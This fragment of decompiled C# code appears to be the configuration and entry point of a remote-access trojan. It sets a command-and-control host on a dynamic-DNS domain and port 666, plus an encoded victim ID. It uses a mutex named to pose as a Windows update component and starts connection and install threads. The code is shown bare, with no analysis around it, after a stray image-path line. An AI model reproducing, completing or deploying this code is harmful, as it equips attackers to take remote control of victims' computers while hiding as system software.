 namespace Nuclear_Explosion
{
// Token: 0x02000003 RID: 3
public class Atomic
{
// Token: 0x06000006 RID: 6 RVA: 0x000020B8 File Offset: 0x000002B8
public Atomic()
{
this.OW = false;
this.C = null;
this.Cn = false;
this.SC = new Thread(new ThreadStart(this.MAC), 1);
this.PT = new Thread(new ThreadStart(this.Pin));
this.INST = new Thread(new ThreadStart(this.INS));
this.I = 1;
this.MS = 0;
this.Hosts = Strings.Split("kronozzz2.duckdns.org,", ",", -1, CompareMethod.Binary);
this.Ports = Strings.Split("666,", ",", -1, CompareMethod.Binary);
this.ID = "SE9URUlTIE5PVk9T";
this.MUTEX = "RV_MUTEX-WindowsUpdateSysten32";
this.H = 0;
this.P = 0;
}
// Token: 0x06000007 RID: 7 RVA: 0x00002188 File Offset: 0x00000388
[STAThread]
public static void Main()
{
Atomic.SCG.Execute();
}